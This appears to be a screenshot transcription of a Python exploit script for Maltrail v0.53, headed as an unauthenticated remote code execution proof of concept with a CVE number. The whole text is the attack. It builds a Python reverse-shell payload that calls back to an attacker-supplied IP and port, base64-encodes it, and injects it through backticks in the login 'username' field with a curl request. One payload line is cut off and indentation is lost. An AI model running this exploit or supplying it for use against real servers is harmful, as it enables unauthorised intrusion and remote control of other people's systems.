 GNU nano 9.2 mailtrail.py *
# Exploit Title: Maltrail v0.53 - Unauthenticated Remote Code Execution (RCE)
# Exploit Author: Iyaad Luqman K (init_6)
# Application: Maltrail v0.53
# Tested on: Ubuntu 22.04
# CVE: CVE-2025-34073
# PoC
import sys;
import os;
import base64;
def main():
listening_IP = None
listening_PORT = None
target_URL = None
if len(sys.argv) != 4:
print("Error. Needs listening IP, PORT and target URL.")
return(-1)
listening_IP = sys.argv[1]
listening_PORT = sys.argv[2]
target_URL = sys.argv[3]
print("Running exploit on " + str(target_URL))
curl_cmd(listening_IP, listening_PORT, target_URL)
def curl_cmd(my_ip, my_port, target_url):
payload = f'python3 -c \'import socket,os,pty;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("{my_ip}",{my_port}));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2>
encoded_payload = base64.b64encode(payload.encode()).decode()  # encode the payload in Base64
command = f"curl '{target_url}' --data 'username=;`echo+\"{encoded_payload}\"+|+base64+-d+|+sh`'"
os.system(command)
if __name__ == "__main__":
main()